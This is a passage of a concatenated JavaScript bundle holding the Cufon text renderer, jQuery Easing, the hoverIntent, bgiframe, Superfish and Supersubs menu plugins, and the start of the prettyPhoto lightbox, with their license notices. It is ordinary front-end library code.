D=o[ag[ab]]||ac.missingGlyph,v;if(!D){continue}if(n){v=q.childNodes[aa];while(v.firstChild){v.removeChild(v.firstChild)}}else{v=document.createElement("cvml:shape");q.appendChild(v)}v.stroked="f";v.coordsize=O;v.coordorigin=m=(U-S)+","+T;v.path=(D.d?"m"+D.d+"xe":"")+"m"+m+J;v.fillcolor=F;if(u){v.appendChild(u.cloneNode(false))}var ae=v.style;ae.width=X;ae.height=af;if(H){var s=H[0],r=H[1];var B=Cufon.CSS.color(s.color),z;var N=document.createElement("cvml:shadow");N.on="t";N.color=B.color;N.offset=s.offX+","+s.offY;if(r){z=Cufon.CSS.color(r.color);N.type="double";N.color2=z.color;N.offset2=r.offX+","+r.offY}N.opacity=B.opacity||(z&&z.opacity)||1;v.appendChild(N)}S+=L[aa++]}var M=v.nextSibling,t,A;if(C.forceHitArea){if(!M){M=document.createElement("cvml:rect");M.stroked="f";M.className="cufon-vml-cover";t=document.createElement("cvml:fill");t.opacity=0;M.appendChild(t);q.appendChild(M)}A=M.style;A.width=X;A.height=af}else{if(M){q.removeChild(M)}}ai.width=Math.max(Math.ceil(p.convert(k*P)),0);if(h){var Q=Y.computedYAdjust;if(Q===undefined){var E=Y.get("lineHeight");if(E=="normal"){E="1em"}else{if(!isNaN(E)){E+="em"}}Y.computedYAdjust=Q=0.5*(a(ad,E)-parseFloat(ai.height))}if(Q){ai.marginTop=Math.ceil(Q)+"px";ai.marginBottom=Q+"px"}}return y}})());Cufon.registerEngine("canvas",(function(){var b=document.createElement("canvas");if(!b||!b.getContext||!b.getContext.apply){return}b=null;var a=Cufon.CSS.supports("display","inline-block");var e=!a&&(document.compatMode=="BackCompat"||/frameset|transitional/i.test(document.doctype.publicId));var f=document.createElement("style");f.type="text/css";f.appendChild(document.createTextNode(("cufon{text-indent:0;}@media screen,projection{cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;"+(e?"":"font-size:1px;line-height:1px;")+"}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;overflow:hidden;text-indent:-10000in;}"+(a?"cufon canvas{position:relative;}":"cufon canvas{position:absolute;}")+"}@media print{cufon{padding:0;}cufon canvas{display:none;}}").replace(/;/g,"!important;")));document.getElementsByTagName("head")[0].appendChild(f);function d(p,h){var n=0,m=0;var g=[],o=/([mrvxe])([^a-z]*)/g,k;generate:for(var j=0;k=o.exec(p);++j){var l=k[2].split(",");switch(k[1]){case"v":g[j]={m:"bezierCurveTo",a:[n+~~l[0],m+~~l[1],n+~~l[2],m+~~l[3],n+=~~l[4],m+=~~l[5]]};break;case"r":g[j]={m:"lineTo",a:[n+=~~l[0],m+=~~l[1]]};break;case"m":g[j]={m:"moveTo",a:[n=~~l[0],m=~~l[1]]};break;case"x":g[j]={m:"closePath"};break;case"e":break generate}h[g[j].m].apply(h,g[j].a)}return g}function c(m,k){for(var j=0,h=m.length;j<h;++j){var g=m[j];k[g.m].apply(k,g.a)}}return function(V,w,P,t,C,W){var k=(w===null);if(k){w=C.getAttribute("alt")}var A=V.viewBox;var m=P.getSize("fontSize",V.baseSize);var B=0,O=0,N=0,u=0;var z=t.textShadow,L=[];if(z){for(var U=z.length;U--;){var F=z[U];var K=m.convertFrom(parseFloat(F.offX));var I=m.convertFrom(parseFloat(F.offY));L[U]=[K,I];if(I<B){B=I}if(K>O){O=K}if(I>N){N=I}if(K<u){u=K}}}var Z=Cufon.CSS.textTransform(w,P).split("");var E=V.spacing(Z,~~m.convertFrom(parseFloat(P.get("letterSpacing"))||0),~~m.convertFrom(parseFloat(P.get("wordSpacing"))||0));if(!E.length){return null}var h=E.total;O+=A.width-E[E.length-1];u+=A.minX;var s,n;if(k){s=C;n=C.firstChild}else{s=document.createElement("cufon");s.className="cufon cufon-canvas";s.setAttribute("alt",w);n=document.createElement("canvas");s.appendChild(n);if(t.printable){var S=document.createElement("cufontext");S.appendChild(document.createTextNode(w));s.appendChild(S)}}var aa=s.style;var H=n.style;var j=m.convert(A.height);var Y=Math.ceil(j);var M=Y/j;var G=M*Cufon.CSS.fontStretch(P.get("fontStretch"));var J=h*G;var Q=Math.ceil(m.convert(J+O-u));var o=Math.ceil(m.convert(A.height-B+N));n.width=Q;n.height=o;H.width=Q+"px";H.height=o+"px";B+=A.minY;H.top=Math.round(m.convert(B-V.ascent))+"px";H.left=Math.round(m.convert(u))+"px";var r=Math.max(Math.ceil(m.convert(J)),0)+"px";if(a){aa.width=r;aa.height=m.convert(V.height)+"px"}else{aa.paddingLeft=r;aa.paddingBottom=(m.convert(V.height)-1)+"px"}var X=n.getContext("2d"),D=j/A.height;X.scale(D,D*M);X.translate(-u,-B);X.save();function T(){var x=V.glyphs,ab,l=-1,g=-1,y;X.scale(G,1);while(y=Z[++l]){var ab=x[Z[l]]||V.missingGlyph;if(!ab){continue}if(ab.d){X.beginPath();if(ab.code){c(ab.code,X)}else{ab.code=d("m"+ab.d,X)}X.fill()}X.translate(E[++g],0)}X.restore()}if(z){for(var U=z.length;U--;){var F=z[U];X.save();X.fillStyle=F.color;X.translate.apply(X,L[U]);T()}}var q=t.textGradient;if(q){var v=q.stops,p=X.createLinearGradient(0,A.minY,0,A.maxY);for(var U=0,R=v.length;U<R;++U){p.addColorStop.apply(p,v[U])}X.fillStyle=p}else{X.fillStyle=P.get("color")}T();return s}})());



/********************************************************************************************

          jQuery Easing
          
********************************************************************************************/

/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright � 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

jQuery.easing['jswing']=jQuery.easing['swing'];jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b}});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright � 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */
 
 

/********************************************************************************************

          Drop Down Menus (Superfish)
          
********************************************************************************************/

/**
* hoverIntent r5 // 2007.03.27 // jQuery 1.1.2+
* <http://cherne.net/brian/resources/jquery.hoverIntent.html>
* 
* @param  f  onMouseOver function || An object with configuration options
* @param  g  onMouseOut function  || Nothing (use configuration options object)
* @author    Brian Cherne <brian@cherne.net>
*/
(function($){$.fn.hoverIntent=function(f,g){var cfg={sensitivity:7,interval:100,timeout:0};cfg=$.extend(cfg,g?{over:f,out:g}:f);var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY;};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).unbind("mousemove",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev]);}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev]);};var handleHover=function(e){var p=(e.type=="mouseover"?e.fromElement:e.toElement)||e.relatedTarget;while(p&&p!=this){try{p=p.parentNode;}catch(e){p=this;}}if(p==this){return false;}var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);}if(e.type=="mouseover"){pX=ev.pageX;pY=ev.pageY;$(ob).bind("mousemove",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob);},cfg.interval);}}else{$(ob).unbind("mousemove",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob);},cfg.timeout);}}};return this.mouseover(handleHover).mouseout(handleHover);};})(jQuery);

/* Copyright (c) 2006 Brandon Aaron (http://brandonaaron.net)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.html) 
 * and GPL (http://www.opensource.org/licenses/gpl-license.html) licenses.
 *
 * $LastChangedDate: 2007-06-19 20:25:28 -0500 (Tue, 19 Jun 2007) $
 * $Rev: 2111 $
 *
 * Version 2.1
 */
(function($){$.fn.bgIframe=$.fn.bgiframe=function(s){if($.browser.msie&&parseInt($.browser.version)<=6){s=$.extend({top:'auto',left:'auto',width:'auto',height:'auto',opacity:true,src:'javascript:false;'},s||{});var prop=function(n){return n&&n.constructor==Number?n+'px':n;},html='<iframe class="bgiframe"frameborder="0"tabindex="-1"src="'+s.src+'"'+'style="display:block;position:absolute;z-index:-1;'+(s.opacity!==false?'filter:Alpha(Opacity=\'0\');':'')+'top:'+(s.top=='auto'?'expression(((parseInt(this.parentNode.currentStyle.borderTopWidth)||0)*-1)+\'px\')':prop(s.top))+';'+'left:'+(s.left=='auto'?'expression(((parseInt(this.parentNode.currentStyle.borderLeftWidth)||0)*-1)+\'px\')':prop(s.left))+';'+'width:'+(s.width=='auto'?'expression(this.parentNode.offsetWidth+\'px\')':prop(s.width))+';'+'height:'+(s.height=='auto'?'expression(this.parentNode.offsetHeight+\'px\')':prop(s.height))+';'+'"/>';return this.each(function(){if($('> iframe.bgiframe',this).length==0)this.insertBefore(document.createElement(html),this.firstChild);});}return this;};if(!$.browser.version)$.browser.version=navigator.userAgent.toLowerCase().match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)[1];})(jQuery);

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.html
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){$.fn.superfish=function(op){var sf=$.fn.superfish,c=sf.c,$arrow=$(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),over=function(){var $$=$(this),menu=getMenu($$);clearTimeout(menu.sfTimer);$$.showSuperfishUl().siblings().hideSuperfishUl()},out=function(){var $$=$(this),menu=getMenu($$),o=sf.op;clearTimeout(menu.sfTimer);menu.sfTimer=setTimeout(function(){o.retainPath=($.inArray($$[0],o.$path)>-1);$$.hideSuperfishUl();if(o.$path.length&&$$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path)}},o.delay)},getMenu=function($menu){var menu=$menu.parents(['ul.',c.menuClass,':first'].join(''))[0];sf.op=sf.o[menu.serial];return menu},addArrow=function($a){$a.addClass(c.anchorClass).append($arrow.clone())};return this.each(function(){var s=this.serial=sf.o.length;var o=$.extend({},sf.defaults,op);o.$path=$('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){$(this).addClass([o.hoverClass,c.bcClass].join(' ')).filter('li:has(ul)').removeClass(o.pathClass)});sf.o[s]=sf.op=o;$('li:has(ul)',this)[($.fn.hoverIntent&&!o.disableHI)?'hoverIntent':'hover'](over,out).each(function(){if(o.autoArrows)addArrow($('>a:first-child',this))}).not('.'+c.bcClass).hideSuperfishUl();var $a=$('a',this);$a.each(function(i){var $li=$a.eq(i).parents('li');$a.eq(i).focus(function(){over.call($li)}).blur(function(){out.call($li)})});o.onInit.call(this)}).each(function(){var menuClasses=[c.menuClass];if(sf.op.dropShadows&&!($.browser.msie&&$.browser.version<7))menuClasses.push(c.shadowClass);$(this).addClass(menuClasses.join(' '))})};var sf=$.fn.superfish;sf.o=[];sf.op={};sf.IE7fix=function(){var o=sf.op;if($.browser.msie&&$.browser.version>6&&o.dropShadows&&o.animation.opacity!=undefined)this.toggleClass(sf.c.shadowClass+'-off')};sf.c={bcClass:'sf-breadcrumb',menuClass:'sf-js-enabled',anchorClass:'sf-with-ul',arrowClass:'sf-sub-indicator',shadowClass:'sf-shadow'};sf.defaults={hoverClass:'sfHover',pathClass:'overideThisToUse',pathLevels:1,delay:800,animation:{opacity:'show'},speed:'normal',autoArrows:true,dropShadows:true,disableHI:false,onInit:function(){},onBeforeShow:function(){},onShow:function(){},onHide:function(){}};$.fn.extend({hideSuperfishUl:function(){var o=sf.op,not=(o.retainPath===true)?o.$path:'';o.retainPath=false;var $ul=$(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass).find('>ul').hide().css('visibility','hidden');o.onHide.call($ul);return this},showSuperfishUl:function(){var o=sf.op,sh=sf.c.shadowClass+'-off',$ul=this.addClass(o.hoverClass).find('>ul:hidden').css('visibility','visible');sf.IE7fix.call($ul);o.onBeforeShow.call($ul);$ul.animate(o.animation,o.speed,function(){sf.IE7fix.call($ul);o.onShow.call($ul)});return this}})})(jQuery);


/*
 * Supersubs v0.2b - jQuery plugin
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.html
 * 	http://www.gnu.org/licenses/gpl.html
 *
 *
 * This plugin automatically adjusts submenu widths of suckerfish-style menus to that of
 * their longest list item children. If you use this, please expect bugs and report them
 * to the jQuery Google Group with the word 'Superfish' in the subject line.
 *
 */

;(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$).width();$('#menu-fontsize').remove();$ULs=$$.find('ul');$ULs.each(function(i){var $ul=$ULs.eq(i);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');var emWidth=$ul.add($LIs).add($As).css({'float':'none','width':'auto'}).end().end()[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$('>ul',this);var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,emWidth)})})})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);



/********************************************************************************************

          PrettyPhoto Lightbox
          
********************************************************************************************/

/* ------------------------------------------------------------------------
	Class: prettyPhoto
	Use: Lightbox clone for jQuery
	Author: Stephane Caron (http://www.no-margin-for-errors.com)
	Version: 3.1
------------------------------------------------------------------------- */

(function(a){a.prettyPhoto={version:"3.1"};a.fn.prettyPhoto=function(e){e=jQuery.extend({animation_speed:"fast",slideshow:5000,autoplay_slideshow:false,opacity:0.8,show_title:true,allow_resize:true,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:false,wmode:"opaque",autoplay:true,modal:false,overlay_gallery:true,keyboard_shortcuts:true,changepicturecallback:function(){},callback:function(){},ie6_fallback:true,markup:'<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',flv_markup:'<div id="flv_video" videourl="{path}" width="{width}" height="{height}"><div id="objectflv_video"></div></div>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:""},e);
var l=this,k=false,r,p,q,s,v,w,g=a(window).height(),z=a(window).width(),h;doresize=true,scroll_pos=x();a(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){o();u()});if(e.keyboard_shortcuts){a(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(A){if(typeof $pp_pic_holder!="undefined"){if($pp_pic_holder.is(":visible")){switch(A.keyCode){case 37:a.prettyPhoto.changePage("previous");A.preventDefault();break;case 39:a.prettyPhoto.changePage("next");A.preventDefault();
break;case 27:if(!settings.modal){a.prettyPhoto.close()}A.preventDefault();break}}}})}a.prettyPhoto.initialize=function(){settings=e;if(settings.theme=="pp_default"){settings.horizontal_padding=16}if(settings.ie6_fallback&&a.browser.msie&&parseInt(a.browser.version)==6){settings.theme="light_square"}theRel=a(this).attr("rel");galleryRegExp=/\[(?:.*)\]/;isSet=(galleryRegExp.exec(theRel))?true:false;pp_images=(isSet)?jQuery.map(l,function(B,A){if(a(B).attr("rel").indexOf(theRel)!=-1){return a(B).attr("href")
}}):a.makeArray(a(this).attr("href"));pp_titles=(isSet)?jQuery.map(l,function(B,A){if(a(B).attr("rel").indexOf(theRel)!=-1){return(a(B).find("img").attr("alt"))?a(B).find("img").attr("alt"):""}}):a.makeArray(a(this).find("img").attr("alt"));pp_descriptions=(isSet)?jQuery.map(l,function(B,A){if(a(B).attr("rel").indexOf(theRel)!=-1){return(a(B).attr("title"))?a(B).attr("title"):""}}):a.makeArray(a(this).attr("title"));set_position=jQuery.inArray(a(this).attr("href"),pp_images);f(this);if(settings.allow_resize){a(window).bind("scroll.prettyphoto",function(){o()
})}a.prettyPhoto.open();return false};a.prettyPhoto.open=function(A){if(typeof settings=="undefined"){settings=e;if(a.browser.msie&&a.browser.version==6){settings.theme="light_square"}pp_images=a.makeArray(arguments[0]);pp_titles=(arguments[1])?a.makeArray(arguments[1]):a.makeArray("");pp_descriptions=(arguments[2])?a.makeArray(arguments[2]):a.makeArray("");isSet=(pp_images.length>1)?true:false;set_position=0;f(A.target)}if(a.browser.msie&&a.browser.version==6){a("select").css("visibility","hidden")
}if(settings.hideflash){a("object,embed").css("visibility","hidden")}j(a(pp_images).size());a(".pp_loaderIcon").show();if($ppt.is(":hidden")){$ppt.css("opacity",0).show()}$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity);$pp_pic_holder.find(".currentTextHolder").text((set_position+1)+settings.counter_separator_label+a(pp_images).size());$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position]));movie_width=(parseFloat(b("width",pp_images[set_position])))?b("width",pp_images[set_position]):settings.default_width.toString();
movie_height=(parseFloat(b("height",pp_images[set_position])))?b("height",pp_images[set_position]):settings.default_height.toString();if(movie_height.indexOf("%")!=-1){movie_height=parseFloat((a(window).height()*parseFloat(movie_height)/100)-150);k=true}if(movie_width.indexOf("%")!=-1){movie_width=parseFloat((a(window).width()*parseFloat(movie_width)/100)-150);k=true}$pp_pic_holder.fadeIn(function(){(settings.show_title&&pp_titles[set_position]!=""&&typeof pp_titles[set_position]!="undefined")?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;");
imgPreloader="";skipInjection=false;switch(y(pp_images[set_position])){case"image":imgPreloader=new Image();nextImage=new Image();if(isSet&&set_position<a(pp_images).size()-1){nextImage.src=pp_images[set_position+1]}prevImage=new Image();if(isSet&&pp_images[set_position-1]){prevImage.src=pp_images[set_position-1]}$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]);imgPreloader.onload=function(){r=n(imgPreloader.width,imgPreloader.height);
i()};imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist.");a.prettyPhoto.close()};imgPreloader.src=pp_images[set_position];break;case"youtube":r=n(movie_width,movie_height);movie="http://www.youtube.com/embed/"+b("v",pp_images[set_position]);if(settings.autoplay){movie+="?autoplay=1"}toInject=settings.iframe_markup.replace(/{width}/g,r.width).replace(/{height}/g,r.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":r=n(movie_width,movie_height);
movie_id=pp_images[set_position];var C=/http:\/\/(www\.)?vimeo.com\/(\d+)/;var B=movie_id.match(C);movie="http://player.vimeo.com/video/"+B[2]+"?title=0&amp;byline=0&amp;portrait=0";if(settings.autoplay){movie+="&autoplay=1;"}vimeo_width=r.width+"/embed/?moog_width="+r.width;toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,r.height).replace(/{path}/g,movie);break;case"quicktime":r=n(movie_width,movie_height);r.height+=15;r.contentHeight+=15;r.containerHeight+=15;
